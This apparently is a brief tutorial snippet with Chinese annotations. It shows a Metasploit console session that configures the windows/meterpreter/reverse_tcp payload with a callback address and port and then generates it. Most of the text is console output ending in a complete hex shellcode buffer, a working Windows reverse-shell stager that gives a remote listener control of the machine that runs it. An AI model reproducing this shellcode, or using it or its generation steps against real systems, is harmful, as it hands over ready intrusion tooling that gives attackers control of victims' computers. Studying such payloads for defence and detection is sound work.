 msf5 > use payload/windows/meterpreter/reverse_tcp
msf5 payload(windows/meterpreter/reverse_tcp) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf5 payload(windows/meterpreter/reverse_tcp) > options
设置回连ip:port
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf5 payload(windows/meterpreter/reverse_tcp) > generate
# windows/meterpreter/reverse_tcp - 283 bytes (stage 1)
# https://metasploit.com/
# VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
# ReverseAllowProxy=false, ReverseListenerThreaded=false,
# StagerRetryCount=10, StagerRetryWait=5, PingbackRetries=0,
# PingbackSleep=30, PayloadUUIDTracking=false,
# EnableStageEncoding=false, StageEncoderSaveRegisters=,
# StageEncodingFallback=true, PrependMigrate=false,
# EXITFUNC=process, AutoLoadStdapi=true,
# AutoVerifySession=true, AutoVerifySessionTimeout=30,
# InitialAutoRunScript=, AutoRunScript=, AutoSystemInfo=true,
# EnableUnicodeEncoding=false, SessionRetryTotal=3600,
# SessionRetryWait=10, SessionExpirationTimeout=604800,
# SessionCommunicationTimeout=300, PayloadProcessCommandLine=,
# AutoUnhookProcess=false
buf =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01" +
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58" +
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3" +
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a" +
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32" +
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89" +
"\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29" +
"\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x7f\x00\x00\x01\x68\x02" +
"\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68" +
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5" +
"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68" +
"\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02" +
"\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00" +
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00" +
"\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6" +
"\x75\xee\xc3"
生成的stager
msf5 payload(windows/meterpreter/reverse_tcp) >